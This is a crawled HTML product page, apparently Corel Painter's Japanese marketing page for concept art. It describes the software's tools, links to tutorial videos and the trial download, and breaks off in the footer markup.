

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.painterartist.com/jp/product/painter/concept-art/
body_size: 12614
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">


<title>コンセプト アート用ソフトウェア - Corel Painter 2022</title>
<meta name="description" content="世界で最もリアルでプロフェッショナルなコンセプト アート用デジタルアート ペイント ソフトウェア。本物のようなブラシ、ペイント、チュートリアルの数々がそろっています">

<meta property="og:title" content="Painter 2023 | Download Your Free Trial" />
<meta property="og:description" content="Step into a world of endless possibilities with Painter. Bring your artwork to life with access to hundreds of realistic brushes, remarkable performance, endless UI customization options, and a professional collection of digital painting and editing tools." />
<meta property="og:image" content="https://www.painterartist.com/static/ptr/images/social/painter2023.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Painter 2023 | Download Your Free Trial">
<meta name="twitter:description" content="Step into a world of endless possibilities with Painter. Bring your artwork to life with access to hundreds of realistic brushes, remarkable performance, endless UI customization options, and a professional collection of digital painting and editing tools.">
<meta name="twitter:image" content="https://www.painterartist.com/static/ptr/images/social/painter2023.jpg">



	
		
<link rel="alternate" hreflang="x-default" href="https://www.painterartist.com/en/product/painter/concept-art/" />
	

		
		
<link rel="alternate" hreflang="de-de" href="https://www.painterartist.com/de/product/painter/concept-art/" />
		
<link rel="alternate" hreflang="ja-jp" href="https://www.painterartist.com/jp/product/painter/concept-art/" />
		
<link rel="alternate" hreflang="en" href="https://www.painterartist.com/en/product/painter/concept-art/" />
		
<link rel="alternate" hreflang="zh-Hant-tw" href="https://www.painterartist.com/tw/product/painter/concept-art/" />
		
<link rel="alternate" hreflang="fr-fr" href="https://www.painterartist.com/fr/product/painter/concept-art/" />
		
	

<link rel="shortcut icon" href="/static/ptr/favicon.ico">
<link rel="canonical" href="https://www.painterartist.com/jp/product/painter/concept-art/">

<link rel="preconnect" href="https://www.googletagmanager.com">
<link rel="preload" href="/static/common/scripts/gtm/gtm-container.min.js" as="script"></link>
<script src="/static/common/scripts/gtm/gtm-container.min.js"></script>	
<link rel="preload" href="/static/common/fonts/nbinternationalproreg-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<link rel="preload" href="/static/common/fonts/nbinternationalpromed-webfont.woff2" as="font" type="font/woff2" crossorigin> 
<style>
@font-face{font-family:'NB-International';font-weight:400;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalproreg-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:400;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalprolig-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:200;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalproligita-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:500;font-style:normal;font-display:swap;src:url(/static/common/fonts/nbinternationalpromed-webfont.woff2) format('woff2')}@font-face{font-weight:500;font-style:italic;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalpromedita-webfont.woff2) format('woff2')}@font-face{font-weight:700;font-style:normal;font-display:swap;font-family:'NB-International';src:url(/static/common/fonts/nbinternationalprobol-webfont.woff2) format('woff2')}@font-face{font-family:'NB-International';font-weight:700;font-style:italic;font-display:swap;src:url(/static/common/fonts/nbinternationalprobolita-webfont.woff2) format('woff2')}
</style>
<link rel="stylesheet" href="/static/common/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/common/css/styles.css">
<link rel="preload" href="/static/common/fonts/glyphicons-halflings-regular.woff2" as="font" crossorigin="anonymous">
<link href="/static/common/css/magnific-popup.css" rel="stylesheet">


<link rel="stylesheet" href="/static/ptr/css/products/personas2019.css">

	

<link rel="preload" href="/static/common/scripts/jquery-3.6.0.min.js" as="script"></link>
<link rel="preload" href="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js" as="script"></link>

<script src="/static/common/scripts/jquery-3.6.0.min.js"></script>
<script src="/static/common/scripts/dynamic-pricing/dynamic-pricing-promotions.min.js"></script>

<script>
function getQueryStringParameterByName(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
    return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}
function getQueryString(key, default_) {
	if (default_ == null) default_ = "";
	key = key.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
	var regex = new RegExp("[\\?&]" + key + "=([^&#]*)");
	var qs = regex.exec(window.location.href);
	if (qs == null) return default_;
	else return qs[1];
}
function initializeIPMLayout(){
	$(".hideInIPM").each(function() {
		$(this).hide();
	});
	$(".showInIPM").each(function() {
		$(this).show();
	});
	$('<div/>', {
		html: 'PageDimension: 1200,750',
		id: 'pcu_data'
	}).insertAfter('div.navbar2').css('display', 'none');
}
var elementid= "pntr-trial";
</script> 
<script src="https://cdn.optimizely.com/js/26745770617.js"></script>
</head>
<body id="persona-concept" class="persona" >
<div class="modal fade" id="modal-master" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header lto-close" style="display: none">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button>
            </div>
			<div id="text-content" style="display: none"></div>
			<div id="lto-content" style="display: none"></div>
            <div id="vid-content" class="modal-body" style="display: none">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button>
                <div class="embed-responsive embed-responsive-16by9">
                    <iframe class="embed-responsive-item" src="" id="yt-vid-iframe" allowfullscreen></iframe>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
$(function() {
	var $videoSrc;
	$('.vid-modal').on('click', function(e){
		e.preventDefault();
		$videoSrc = $(this).attr('data-src');
		$('#modal-master').modal('show').addClass('video');
		$('#vid-content').show();
		$('#yt-vid-iframe').attr('src', $videoSrc + "?autoplay=1&showinfo=0&modestbranding=1&rel=0&enablejsapi=1");
	});
	$('.text-modal').on('click', function(e){
		e.preventDefault();
		$('#modal-master').modal('show').find('#text-content').load($(this).attr('href'),function(){
			if(window.tracking != undefined) {
				var clickElements = $('#text-content').find("a, button");
				for (var i=0; i < clickElements.length; i++) {
					if (typeof clickElements[i].addEventListener !== 'undefined') {
						clickElements[i].addEventListener("click", function(){tracking.clickEvent(this);}, true);
					}
					else if (typeof clickElements[i].attachEvent !== 'undefined') {
						clickElements[i].attachEvent("onclick", function(){tracking.clickEvent(this);});
					}
				}
			}
		});
		$('#text-content').show();
	});
	$('.lto-box').on('click', function(e){
        if($(this).find('.promo-popup-link').length !== 0){
            e.preventDefault();
            $('#modal-master').addClass('lto-popup').modal('show').find('#lto-content').load($(this).find('.promo-popup-link').attr('href'));
            $('#lto-content').show();
            $('.lto-close').show();

        }
    });
	$('#modal-master').on('hidden.bs.modal', function() {
		$('#yt-vid-iframe').attr('src', '');
		$('#vid-content').hide();
        $('.lto-close').hide();
		$('#text-content').html('');
		$('#lto-content').html('');
		$('#modal-master').removeClass('video lto-popup');
	});
});
</script>
<script>
  var ipmState = "ipm=" + getQueryStringParameterByName("ipm").toLowerCase();
  </script>
  
  <dl id="headersw" class="sitenav" data-promo-sku="painterartist">
	<dt data-promo-style="text-align"> <a data-promo-link="hswLink">
		<div class="hsw-msg" data-promo-style="background-color"> <div class="container"><span data-promo-text="hsw" data-promo-style="color" style="display:none;"></span> <img data-promo-image="hsw" style="display:none;"></div> </div>
		</a> </dt>
	<dd class="hsw-dtl" data-promo-style="text-align">
		<div aria-labelledby="headingOne"> <span data-promo-text="hswDetails" class="hswDetails"></span> </div>
	</dd>
</dl>
<nav id="sitenav" class="navbar mega navbar-white ptr">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">ナビゲーションの切り替え</span> <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button>
	  <a class="navbar-brand" href="/jp/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-ptr"><img src="/static/ptr/images/ptr-logo.svg" alt="Painter" title="Painter"></a>
	</div>
    <div id="navbar" class="navbar-collapse collapse">
      <div class="nav-center">
        <ul class="nav navbar-nav topnav">
          <li class="li-products dropdown"> <a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">製品</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-xs-12 col-sm-5 col-md-5 icon-col">
                      <div class="h5 icon home-icon">個人用</div>
                      <ul class="nav-items">
                        <li><a href="/jp/product/painter/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-painter">Painter</a></li>
                        <li><a href="/jp/product/painter-essentials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-painter-essentials">Painter Essentials</a></li>
						            <li><a href="/jp/product/particleshop/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-particleshop">ParticleShop</a></li>
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-5 col-md-5 border-left icon-col">
                      <div class="h5 icon brushpacks-icon">ブラシパック</div>
                      <ul class="nav-items">
                        <li><a href="/jp/product/painter/brushes/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-painter-brushes">Painter ブラシ</a></li>
                        <li><a href="/jp/product/painter-essentials/brushes/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-painter-essentials-brushes">Painter Essentials ブラシ</a></li>
						            <li><a href="/jp/product/particleshop/brushes/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-particleshop-brushes">ParticleShop ブラシ</a></li>
                      </ul>
                    </div>
                    <div class="col-xs-12 col-sm-2 col-md-2 feature-col">
                      <div class="row feature-product">
                        <div class="col-md-12">
                          <div class="nav-ft-image"><a href="/jp/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-products-feature-download-ptr">
                            <div class="feature-description">
                              <p><span>Painter <br>をダウンロード</span></p>
                            </div>
                            </a> </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-special-offers"><a href="/jp/special-offers/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-special-offers"><span class="nav-item">特別キャンペーン</span></a></li>
          <li class="li-free-trials"><a href="/jp/free-trials/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-free-trials"><span class="nav-item">無料体験版</span></a></li>
          <li class="li-learn"><a href="https://learn.corel.com/painting-tutorials/" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-learn"><span class="nav-item">学習</span></a></li>
          <li class="li-support"><a href="/jp/support/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-support"><span class="nav-item">サポート</span></a></li>
        </ul>
      </div>
      <div class="nav navbar-nav navbar-right"> <a rel="noopener" href="https://myaccount.corel.com?sso-brandId=corel&sso-locale=ja_JP" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-sign-in" target="_blank" class="btn sign-in"><span class="user-icon"></span>サインイン</a> </div>
    </div>
  </div>
</nav>
<script>
$(function () {
	$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
			event.preventDefault(); 
			event.stopPropagation(); 
			$(this).parent().siblings().removeClass('open');
			$(this).parent().toggleClass('open');
		});
	//phone popover
	$('[data-toggle="popover"]').popover();
});
</script> 
<script>
    function openChat(){
    var height = 800;
    var width = 576;
    var top = screen.height;
    var left = screen.width;
    window.open(
        'https://chat.corel.com/?group=painterartist&language=ja', 
        'corelchat', 
        'location=yes,height='+height+',width='+width+',top='+top+',left='+left+',resizable=0,status=yes'
    );
	}
</script>

<section class="hero">
	<div class="container text-center">
		<img intrinsicsize="449x131" height="131" width="449" class="wordmark" src="/static/ptr/product_content/painter/2020/personas/painter2020-wordmark-wh.png">
		<p class="artist">Melanie Rose</p>
		<div class="buttons">
			<a id="ptr-trial_1" class="btn btn-primary" href="https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/2023/KL8s49xW/CorelPainter2023.exe" data-track-event="e_trialDownload" data-track-attr-productsku="ESDPTR2023ML" data-track-attr-context="trial-top" role="button">体験版をダウンロード</a>
			<a href="/jp/product/painter/" class="btn btn-secondary" role="button">購入または詳細を確認</a>
		</div>
	</div>

</section>
<div id="product-nav-anchor"></div>
<section>
	<div class="container text-center">
		<div class="row sec-block no-padding-bottom">
			<div class="section-intro col-sm-9 col-sm-offset-15">
				<h2>コンセプト アート</h2>
				<p>コンセプト アートは、特に映画やビデオゲームなどのクリエイティブ プロデューサーが、アイデアやその名の通り、コンセプトを表現するのに使います。通常のイラストとは違い、初期の段階から、アイデア、ムード、プロジェクト全体のフィーリングなどを確立するのに利用されます。</p>
				<p>この制作プロセスにより、チームメンバーはプロジェクトの焦点を視覚化できるため、生産性の向上につながります。Corel Painter だと、チーム全員が順調に作業を進め、驚くほど優れたコンセプトアートの仕上がりを見届けることができます。</p>
			</div>
			<hr>
		</div>
	</div>
</section>
<section class="call-action">
	<div class="container text-center">
		<div class="row sec-block">
			<div class="section-intro col-sm-9 col-sm-offset-15">
				<h2>Painter をダウンロードしましょう</h2>
				<h3>15 日間の無料体験版を今すぐダウンロードできます！</h3>
				<a id="ptr-trial_2" class="btn btn-primary" href="https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/2023/KL8s49xW/CorelPainter2023.exe" data-track-event="e_trialDownload" data-track-attr-productsku="ESDPTR2023ML" data-track-attr-context="trial-2" role="button">体験版をダウンロード</a>
			</div>
		</div>
	</div>
</section>
<section class="why-painter">
	<div class="container">
		<div class="row">
			<div class="col-sm-5">
				<img intrinsicsize="600x375" height="375" width="600" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/concept-art-banner.jpg">
			</div>
			<div class="col-sm-7">
				<h2>コンセプトアートに Painter が最適な理由</h2>
				<p>Corel Painter は、一流のツールを備え、コンセプト アート制作のワークフローに最適な優れたデジタルアート ソフトウェアです。 </p>
				<ul>
					<li><span>何百本ものブラシや豊富な用紙テクスチャの種類</span></li>
					<li><span>コンセプト アート用にカスタマイズできる作業領域のレイアウト</span></li>
					<li><span>描画タブレットとマルチタッチ機能に対応</span></li>
					<li><span>無限の可能性を秘めたスケッチ、描画、ペイント ツール</span></li>
				</ul>

			</div>
		</div>
	</div>
</section>
<section class="essential-tools">
	<div class="container text-center">
		<div class="row sec-block">
			<div class="col-sm-9 col-sm-offset-15">
				<h2>基本ツール</h2>
			</div>

		</div>
	</div>
	<div class="container">
		<div class="row sec-block no-padding-top">
			<div class="col-sm-3">
				<img intrinsicsize="370x240" height="240" width="370" data-src="/static/ptr/product_content/painter/2019/personas/concept-art/highlight-composition.jpg">
				<h4>構図</h4>
				<p>1 点や 2 点、3 点の遠近ガイドを、事前に設定して完璧な構図を作成できます。また、インスピレーションを得るために、参照イメージパネルを使用して、さまざまな画像を表示し、ペイント作業に備えることができます。</p>
			</div>

			<div class="col-sm-3">
				<img intrinsicsize="370x240" height="240" width="370" data-src="/static/ptr/product_content/painter/2019/personas/concept-art/highlight-sketching.jpg">
				<h4>スケッチ</h4>
				<p>ブレインストーミングやアート ディレクションの確認中は、多種類そろったリアルなペンや鉛筆から選択して、すばやく簡単に大量のコンセプトのスケッチを準備できます。</p>
			</div>

			<div class="col-sm-3">
				<img intrinsicsize="370x240" height="240" width="370" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/highlight-brushes.jpg">
				<h4>ブラシ</h4>
				<p>2.5D テクスチャ ブラシ、エアブラシ、ブレンド、FX 蛍光、グレーズ、スタンプ、水彩を駆使して、コンセプトの最終仕上げで微調整を加え、詳細にこだわった美しい作品に仕上げます。</p>
			</div>

			<div class="col-sm-3">
				<img intrinsicsize="370x240" height="240" width="370" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/highlight-concept-art-layout.jpg">
				<h4>コンセプトアートのレイアウト</h4>
				<p>コンセプトアート パレットのレイアウトを開き、必要なツールをすべて並べて用意し、コンセプトの制作プロセスを効率化することができます。</p>
			</div>
		</div>
		<hr>
	</div>
</section>
<section class="call-action">
	<div class="container text-center">
		<div class="row sec-block">
			<div class="section-intro col-sm-9 col-sm-offset-15">
				<h2>Painter をダウンロードしましょう</h2>
				<h3>15 日間の無料体験版を今すぐダウンロードできます！</h3>
				<a id="ptr-trial_3" class="btn btn-primary" href="https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/2023/KL8s49xW/CorelPainter2023.exe" data-track-event="e_trialDownload" data-track-attr-productsku="ESDPTR2023ML" data-track-attr-context="trial-3" role="button">体験版をダウンロード</a>
			</div>
		</div>
		<hr>
	</div>
</section>
<section class="create">
	<div class="container text-center">
		<div class="row sec-block">
			<div class="col-sm-9 col-sm-offset-15">
				<h2>Corel Painter でさまざまな作品を楽しみましょう！</h2>
			</div>

		</div>
	</div>
	<div class="gallery">
		<div class="flex">
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-01.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-02.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-03.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-08.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-05.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-06.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-07.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-04.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-09.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-10.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-11.jpg">
			</div>
			<div class="col">
				<img intrinsicsize="400x300" height="300" width="400" data-src="/static/ptr/product_content/painter/2020/personas/concept-art/gallery/concept-gallery-12.jpg">
			</div>
		</div>
	</div>
</section>
<section class="getting-started">
	<div class="container text-center">
		<div class="row sec-block">
			<div class="col-sm-9 col-sm-offset-15">
				<h2>Painter でコンセプトアートを始めよう</h2>
			</div>

		</div>
	</div>
	<div class="container">
		<div class="row">
			<div class="col-sm-4">
				<div class="img-holder"> <a class="vid-modal video" data-src="https://www.youtube.com/embed/AMSyh46Jy10?rel=0&autoplay=1" role="button"><img intrinsicsize="370x208" height="208" width="370" data-src="/static/ptr/product_content/painter/2017/personas/concept-art/video-get-to-know-painter.jpg" alt="最初に Painter の基本を学習" style="width:100%;"> <img intrinsicsize="40x30" height="30" width="40" data-src="/static/ptr/images/icons/ico-tmb-play-sm.png" alt="再生" class="icon"></a></div>
				<div class="caption">
					<h4>Painter の基本</h4>
					<p>Painter インターフェースの基本を簡単にご紹介します。</p>
				</div>
			</div>
			<div class="col-sm-4">
				<div class="img-holder"> <a class="vid-modal video" data-src="https://www.youtube.com/embed/Eg-mOxJdrU4?rel=0&autoplay=1" role="button"><img intrinsicsize="370x208" height="208" width="370" data-src="/static/ptr/product_content/painter/2017/personas/concept-art/video-blocking-in-shapes.jpg" alt="大まかに全体の形を描く" style="width:100%;"> <img intrinsicsize="40x30" height="30" width="40" data-src="/static/ptr/images/icons/ico-tmb-play-sm.png" alt="再生" class="icon"></a></div>
				<div class="caption">
					<h4>大まかに全体の形を描く</h4>
					<p>最初にグレーズやデジタル「水彩」ブラシでラフに描いて、全体の形を整えましょう。</p>
				</div>
			</div>
			<div class="col-sm-4">
				<div class="img-holder"> <a class="vid-modal video" data-src="https://www.youtube.com/embed/aTL-sFxV6VY?rel=0&autoplay=1" role="button"><img intrinsicsize="370x208" height="208" width="370" data-src="/static/ptr/product_content/painter/2017/personas/concept-art/video-establishing-form.jpg" alt="フォームの確立" style="width:100%;"> <img intrinsicsize="40x30" height="30" width="40" data-src="/static/ptr/images/icons/ico-tmb-play-sm.png" alt="再生" class="icon"></a></div>
				<div class="caption">
					<h4>フォームの確立</h4>
					<p>輪郭を検出したり、光源を増強させることができます。</p>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-4">
				<div class="img-holder"> <a class="vid-modal video" data-src="https://www.youtube.com/embed/IXwdBJP0b9U?rel=0&autoplay=1" role="button"><img intrinsicsize="370x208" height="208" width="370" data-src="/static/ptr/product_content/painter/2017/personas/concept-art/video-color.jpg" alt="カラー" style="width:100%;"> <img intrinsicsize="40x30" height="30" width="40" data-src="/static/ptr/images/icons/ico-tmb-play-sm.png" alt="再生" class="icon"></a></div>
				<div class="caption">
					<h4>カラーの選択</h4>
					<p>カラームードを設定できます。</p>
				</div>
			</div>
			<div class="col-sm-4">
				<div class="img-holder"> <a class="vid-modal video" data-src="https://www.youtube.com/embed/K7CNaeetNEI?rel=0&autoplay=1" role="button"><img intrinsicsize="370x208" height="208" width="370" data-src="/static/ptr/product_content/painter/2017/personas/concept-art/video-adding-detail.jpg" alt="ディテールの追加" style="width:100%;"> <img intrinsicsize="40x30" height="30" width="40" data-src="/static/ptr/images/icons/ico-tmb-play-sm.png" alt="再生" class="icon"></a></div>
				<div class="caption">
					<h4>ディテールのペイント</h4>
					<p>テクスチャを使用してペイントし、ディテールを加えることができます。</p>
				</div>
			</div>
			<div class="col-sm-4">
				<div class="img-holder"> <a class="vid-modal video" data-src="https://www.youtube.com/embed/hcp0jxacHcQ?rel=0&autoplay=1" role="button"><img intrinsicsize="555x312" height="312" width="555" data-src="/static/ptr/product_content/painter/2022/personas/new-2022-tools.jpg" alt="2022 版新ツール" style="width:100%;"> <img intrinsicsize="40x30" height="30" width="40" data-src="/static/ptr/images/icons/ico-tmb-play-sm.png" alt="再生" class="icon"></a></div>
				<div class="caption">
					<h4>2022 版新ツール</h4>
					<p>究極のワークフロー最適化。</p>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="do-more">
	<div class="container text-center">
		<div class="row sec-block">
			<div class="col-sm-9 col-sm-offset-15">
				<h2>Corel Painter でコンセプト アート以外にもチャレンジ</h2>
				<p>Painter は、コンセプトアートだけでなく、さまざまなジャンルの作品が創作できます。<br>
					<a href="/jp/product/painter/illustration/">イラストレーション</a>、<a href="/jp/product/painter/manga/">マンガ</a>、<a href="/jp/product/painter/photo-art/">フォトアート</a>、<a href="/jp/product/painter/fine-art/">ファインアート</a>など、Painter のユニークな利用方法をご覧ください。</p>
			</div>

		</div>
		<div class="flex sec-block no-padding-top">
			<div class="col-25"> <a href="/jp/product/painter/illustration/"><img intrinsicsize="450x450" height="450" width="450" data-src="/static/ptr/product_content/painter/2020/personas/corel-painter-illustration.jpg"></a>
				<h3><a href="/jp/product/painter/illustration/">イラストレーション</a></h3>
			</div>
			<div class="col-25"> <a href="/jp/product/painter/manga/"><img intrinsicsize="450x450" height="450" width="450" data-src="/static/ptr/product_content/painter/2020/personas/corel-painter-manga.jpg"></a>
				<h3><a href="/jp/product/painter/manga/">マンガ</a></h3>
			</div>
			<div class="col-25"> <a href="/jp/product/painter/photo-art/"><img intrinsicsize="450x450" height="450" width="450" data-src="/static/ptr/product_content/painter/2020/personas/corel-painter-photo-art.jpg"></a>
				<h3><a href="/jp/product/painter/photo-art/">フォトアート</a></h3>
			</div>
			<div class="col-25"> <a href="/jp/product/painter/fine-art/"><img intrinsicsize="450x450" height="450" width="450" data-src="/static/ptr/product_content/painter/2020/personas/corel-painter-fine-art.jpg"></a>
				<h3><a href="/jp/product/painter/fine-art/">ファインアート</a></h3>
			</div>
		</div>
	</div>

</section>
<section class="call-action">
	<div class="container text-center">
		<hr>
		<div class="row sec-block">
			<div class="section-intro col-sm-9 col-sm-offset-15">
				<h2>Painter をダウンロードしましょう</h2>
				<h3>15 日間の無料体験版を今すぐダウンロードできます！</h3>
				<a id="ptr-trial_4" class="btn btn-primary" href="https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/2023/KL8s49xW/CorelPainter2023.exe" data-track-event="e_trialDownload" data-track-attr-productsku="ESDPTR2023ML" data-track-attr-context="trial-4" role="button">体験版をダウンロード</a>
			</div>
		</div>
	</div>
</section>


<footer>
  <div class="ft-links footer-nav">
    <div class="container">
      <div class="row">
        <div class="col-lg-3 col-md-4 col-sm-4 logo-wrapper">
          <div class="footer-logo"> <a href="/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-ptr"> <img src="/static/ptr/images/ptr-logo-white.svg" class="img-responsive" alt="Painter" title="Painter"> </a> </div>
          <div class="">
            <ul class="ft-social-list">
  <li class="ig"><a rel="noopener" href="https://www.instagram.com/corelpainter/" data-track-event="e_navigation" data-track-attr-navlocation="footer-nav" data-track-attr-navcontent="footerlink-social-instagram" target="_blank" title="Painter Instagram" alt="Painter Instagram">
	<svg id="Instagram" xmlns="http://www.w3.org/2000/svg" width="20" height="14.018" viewBox="0 0 16 16">
